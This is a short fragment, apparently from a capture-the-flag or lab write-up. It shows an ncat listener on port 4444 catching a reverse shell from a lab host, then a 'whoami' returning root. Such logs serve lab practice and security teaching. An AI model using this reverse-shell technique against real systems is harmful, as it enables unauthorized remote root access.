 ~/ ncat -lvnp 4444
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.68:46348.
sh: 0: can't access tty; job control turned off
# whoami
root